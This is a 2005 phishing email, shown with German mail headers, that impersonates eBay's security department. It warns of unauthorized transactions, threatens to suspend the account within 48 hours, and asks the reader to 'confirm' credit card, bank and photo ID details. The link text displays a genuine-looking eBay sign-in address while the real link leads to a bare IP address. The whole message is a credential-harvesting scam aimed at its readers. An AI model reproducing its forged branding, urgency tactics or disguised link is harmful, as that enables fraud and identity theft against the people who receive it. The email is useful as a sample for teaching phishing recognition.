 Betreff: IMPORTANT:Unauthorized transactions on your account
Datum: Wed, 22 Jun 2005 19:04:59 +0900
Von: security@ebay.com<security@ebay.com>
An:

<http://www.ebay.com/>eBay request: Please follow the Member Verification Procedure (Second Notice)

Dear eBay Member,

Due to recent account takeovers and unauthorized listings, eBay is introducing a new account verification method. From time to time, randomly selected accounts (seller and/or buyer) are subjected to an advanced verification process based on our merchant accounts/bank relations and customers credit card. eBay may also request in an email message scanned/faxed copies of one or more photo ID's. Your account confirmation may go wrong if your credit card/bank account is expired, or if you have changed your credit card number, billing address etc. without letting us know about the change.
Subject of this verification process are also the accounts that have unpaid dues to eBay.
Your account is not suspended, but if in 48 hours after you receive this message your account is not confirmed we reserve the right to suspend your eBay registration. If you received this notice and you are not the authorized account holder, please be aware that it is in violation of eBay policy to represent oneself as another eBay user. Such action may also be in violation of local, national, and/or international law. eBay is committed to assist law enforcement with any inquires related to attempts to misappropriate personal information with the intent to commit fraud or theft. Information will be provided at the request of law enforcement agencies to ensure that perpetrators are prosecuted to the full extent of the law.

*Note: If this is the second time you receive this notice, it might be because you have made a mistake when you entered your details or that the account was not updated at all.*

To confirm your identity with us click here:
http://signin.ebay.com/aw-cgi/eBayISAPI.dll?userconfirm&ssPageName=h:h:sin:US
<http://203.86.86.126/security/index.htm>

We apologize in advance for any inconvenience this may cause you and we would like to thank you for your cooperation as we review this matter.